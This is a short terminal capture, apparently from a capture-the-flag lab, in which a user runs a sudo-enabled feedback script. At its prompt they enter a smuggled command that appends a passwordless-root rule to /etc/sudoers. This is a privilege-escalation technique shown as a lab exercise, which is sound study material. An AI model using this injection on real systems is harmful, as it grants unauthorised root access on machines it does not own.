 deku@ip-10-201-110-51:/var/www/html/assets$ sudo /opt/NewComponent/feedback.sh
<www/html/assets$ sudo /opt/NewComponent/feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
    Developed by
        The Technical Department of U.A.
Enter your feedback:
deku ALL=NOPASSWD: ALL >> /etc/sudoers
deku ALL=NOPASSWD: ALL >> /etc/sudoers
It is This:
Feedback successfully saved.
deku@ip-10-201-110-51:/var/www/html/assets$